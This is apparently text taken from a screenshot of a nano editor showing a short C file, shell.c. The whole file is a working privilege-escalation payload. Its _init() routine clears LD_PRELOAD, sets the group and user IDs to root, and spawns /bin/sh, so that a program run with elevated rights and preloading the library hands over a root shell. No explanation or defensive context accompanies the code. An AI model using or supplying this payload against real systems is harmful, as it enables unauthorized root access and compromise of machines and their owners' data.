 GNU nano 4.8 shell.c
#include <stdio.h>
#include <sys/types.h>
#include <stdlib.h>
void _init()
{
unsetenv("LD_PRELOAD");
setgid(0);
setuid(0);
system("/bin/sh");
}